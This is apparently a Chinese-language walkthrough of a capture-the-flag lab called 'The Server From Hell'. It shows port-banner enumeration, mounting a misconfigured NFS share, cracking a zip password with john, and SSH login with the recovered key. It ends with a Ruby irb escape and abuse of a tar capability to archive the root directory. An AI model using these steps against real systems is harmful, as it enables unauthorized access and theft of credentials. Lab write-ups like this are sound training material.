The Server From Hell
端口扫描
root@ip-10-10-4-132:~# nmap -sT -p 1377-65535 --min-rate 1000 10.10.217.149
- 题目告诉我们建议从 1337 端口开始, 在我们扫描之后可以看到有很多输出
当我连接 1337 端口时给出了一段提示, 告诉我们要关注前 100 个 端口, 接着我继续进行了利用
root@ip-10-10-4-132:~# nc 10.10.217.149 1337
Welcome traveller, to the beginning of your journey
To begin, find the trollface
Legend says he's hiding in the first 100 ports
Try printing the banners from the ports
在这次枚举中一直在提示我 12345 , 这可能是个端口号我接着进行了连接测试
root@ip-10-10-4-132:~/theserverfromhell# nmap -sTCV -p 1-100 --min-rate 1000 10.10.217.149
PORT STATE SERVICE VERSION
1/tcp open tcpmux?
| fingerprint-strings:
| NULL:
|_ 550 12345 0000000000000000000000000000000000000000000000000000000
......
在这次连接中, 其告诉我们存在 NFS 共享在默认位置
root@ip-10-10-4-132:~/theserverfromhell# nc 10.10.217.149 12345
NFS shares are cool, especially when they are misconfigured
It's on the standard port, no need for another scan
NFS
根据之前的消息,现在我们将尝试利用 NFS 服务进行操作, 从下面的信息我们可以看出存在一个共享并且其中存在一个共享的压缩文件,
root@ip-10-10-4-132:~/theserverfromhell# showmount -e 10.10.217.149
Export list for 10.10.217.149:
/home/nfs *
root@ip-10-10-4-132:~/theserverfromhell# mkdir nfs
root@ip-10-10-4-132:~/theserverfromhell# mount -t nfs 10.10.217.149:/home/nfs ./nfs/ -o nolock
root@ip-10-10-4-132:~/theserverfromhell# cd nfs/
root@ip-10-10-4-132:~/theserverfromhell/nfs# ls
backup.zip
root@ip-10-10-4-132:~/theserverfromhell/nfs# ls -al
total 16
drwxr-xr-x 2 nobody nogroup 4096 Sep 15 2020 .
drwxr-xr-x 3 root root 4096 Sep 25 03:27 ..
-rw-r--r-- 1 root root 4534 Sep 15 2020 backup.zip
将上面发现的压缩文件复制到本地并且进行解压缩 (存在加密并进行解密)
root@ip-10-10-4-132:~/theserverfromhell# john hash.txt --wordlist=`locate rockyou.txt`
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
zxcvbnm (backup.zip)
1g 0:00:00:00 DONE (2023-09-25 03:31) 100.0g/s 409600p/s 409600c/s 409600C/s 123456..oooooo
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
root@ip-10-10-4-132:~/theserverfromhell# unzip backup.zip
Archive: backup.zip
creating: home/hades/.ssh/
[backup.zip] home/hades/.ssh/id_rsa password:
inflating: home/hades/.ssh/id_rsa
extracting: home/hades/.ssh/hint.txt
inflating: home/hades/.ssh/authorized_keys
extracting: home/hades/.ssh/flag.txt
inflating: home/hades/.ssh/id_rsa.pub
root@ip-10-10-4-132:~/theserverfromhell/home/hades/.ssh# cat hint.txt
2500-4500
从上面的信息中我们可以看出我们是有了 SSH 的密钥, 因此我们可以进行 SSH 的会话登陆, 并且其又告诉我们一个端口范围我们需要在此枚举以此定位 SSH 端口
root@ip-10-10-4-132:~/theserverfromhell# nmap -sTCV -p 2500-4500 --min-rate 1000 10.10.217.149
.....
3328/tcp open telnet
| fingerprint-strings:
| NULL:
| PRICOM 3100 Ver ee TELNET server.
| Copyright (C) 2002-2004 silex technology, Inc.
|_ login:
3329/tcp open telnet BusyBox telnetd
3330/tcp open smtp-proxy 1st SMTP relay
3331/tcp open http GoAhead WebServer
|_http-server-header: GoAhead-Webs
|_http-title: Document Error: Page not found
3332/tcp open mcs-mailsvr?
| fingerprint-strings:
| NULL:
|_ JTAG Server
3333/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 37:4d:be:c4:8f:c2:20:43:bb:01:f2:10:fc:bd:ff:93 (RSA)
| 256 2d:23:13:84:ff:cb:00:b4:71:2a:5e:56:72:d6:90:e5 (ECDSA)
|_ 256 22:34:b2:2f:4a:17:87:0e:75:5b:d3:a1:a4:8a:f5:d8 (EdDSA)
3334/tcp open http Ambit DOCSIS router http config (R4)
|_http-generator: Multi-Functional Broadband NAT Router (R4)
|_http-server-header: Embeded_httpd
|_http-title: Site doesn't have a title (text/html).
3335/tcp open smtp Hamster smtpd (Access denied)
|_smtp-commands: SMTP EHLO ip-10-10-217-149.eu-west-1.compute.internal: failed to receive data: connection closed
3336/tcp open directv-tick?
3337/tcp open http Siemens Gigaset . .&.D. WAP http confi
.....
后渗透
hades(irb)
使用我们发现的密钥以及用户进行登陆, 发现其是一个 ruby 的交互式客户端, 因此我们需要进行一些简单的逃逸
root@ip-10-10-4-132:~/theserverfromhell/home/hades/.ssh# ssh -i id_rsa [email protected] -p 3333
irb(main):006:0> system('whoami')
hades
=> true
hades(irb) —> hades (host)
我们可以借助上面的 system 进行执行命令来获取 Shell

hades —> root
我发现 tar 命令存在 capabilities 特权所以我们可以打包 root 目�录进行操作
(remote) hades@hell:/home$ getcap -r / 2>/dev/null
/usr/bin/mtr-packet = cap_net_raw+ep
/bin/tar = cap_dac_read_search+ep
(remote) hades@hell:/tmp$ /bin/tar -czvf root.tar.gz /root
/bin/tar: Removing leading `/' from member names
/root/
/root/.gnupg/
/root/.gnupg/private-keys-v1.d/
/root/.bashrc
/root/root.txt
/root/.bash_history
/root/.ssh/
/root/.ssh/authorized_keys
/root/.cache/
/root/.cache/motd.legal-displayed
/root/.profile